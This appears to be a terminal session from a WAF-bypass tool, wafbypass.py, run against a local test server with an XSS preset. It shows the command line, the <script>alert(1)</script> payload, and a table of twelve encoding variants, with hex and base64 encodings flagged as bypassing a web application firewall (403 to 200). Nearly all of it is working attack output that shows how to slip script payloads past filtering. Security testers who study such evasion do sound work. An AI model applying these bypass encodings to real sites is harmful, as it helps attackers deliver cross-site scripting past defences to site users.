 $ python3 wafbypass.py -u http://127.0.0.1:8080/echo?q=1 --preset xss --mode encoding --level 4 -t 2 --repeat 2 --timeout 15
[*] target   http://127.0.0.1:8080/echo?q=1   mode=encoding   level=4   param=q   profile=generic
[*] payload  <script>alert(1)</script>
[*] baseline GET /echo?q=%3Cscript%3Ealert(1)%3C/script%3E -> 403 / 548 bytes  "<html> <head><title>403 Forbidden</title></head> <body> <cen..."
[*] control  GET -> 404 / 13 bytes  "404 Not Found"
MODE      VARIANT                METHOD STATUS  BYTES  VERDICT   SNIPPET
----------------------------------------------------------------------------------------------------
encoding  enc-raw                GET    403     548    BLOCKED   <html> <head><title>403 Forbidden</title></head> <body> <cen...
encoding  enc-url                GET    403     548    BLOCKED   <html> <head><title>403 Forbidden</title></head> <body> <cen...
encoding  enc-double-url         GET    403     548    BLOCKED   <html> <head><title>403 Forbidden</title></head> <body> <cen...
encoding  enc-uxxxx              GET    403     548    BLOCKED   <html> <head><title>403 Forbidden</title></head> <body> <cen...
encoding  enc-hex                GET    200     54     BYPASS    q=0x3c7363726970743e616c6572742831293c2f7363726970743e
encoding  enc-comment-space      GET    403     548    BLOCKED   <html> <head><title>403 Forbidden</title></head> <body> <cen...
encoding  enc-mysql-comment      GET    403     548    BLOCKED   <html> <head><title>403 Forbidden</title></head> <body> <cen...
encoding  enc-case-toggle        GET    403     548    BLOCKED   <html> <head><title>403 Forbidden</title></head> <body> <cen...
encoding  enc-plus-space         GET    403     548    BLOCKED   <html> <head><title>403 Forbidden</title></head> <body> <cen...
encoding  enc-tab-space          GET    403     548    BLOCKED   <html> <head><title>403 Forbidden</title></head> <body> <cen...
encoding  enc-base64             GET    200     38     BYPASS    q=PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==
encoding  enc-html-entity        GET    403     548    BLOCKED   <html> <head><title>403 Forbidden</title></head> <body> <cen...
[+] SUMMARY variants=12 bypass=2 blocked=10 notfound=0 diff=0 error=0 unstable=0 challenge=0
[i] stability: 2/2 confirmed
[i] impact: payload=2 access=0 unknown=0 (access = transform slipped through, app response unchanged)
[+] BYPASS rows: encoding/enc-hex(200), encoding/enc-base64(200)
[+] FINDINGS (baseline 403 -> bypass 200)
  encoding  enc-hex                403->200 impact=payload title='' emails=0 niks=0 phones=0 links=0 sensitive=-
            "q=0x3c7363726970743e616c6572742831293c2f7363726970743e"
  encoding  enc-base64             403->200 impact=payload title='' emails=0 niks=0 phones=0 links=0 sensitive=-
            "q=PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="